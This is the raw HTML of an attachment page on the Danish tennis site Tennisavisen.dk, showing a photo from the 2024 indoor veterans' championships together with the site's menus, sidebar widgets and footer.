                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veteranmesterskaber indendørs 2024" class="entry-crumb" href="https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/">Veteranmesterskaber indendørs 2024</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IMG_4257</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>IMG_4257</span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg" title="IMG_4257" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4256/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4256-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="IMG_4256" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4259/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4259-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="IMG_4259" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-105357","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7784";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2595";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
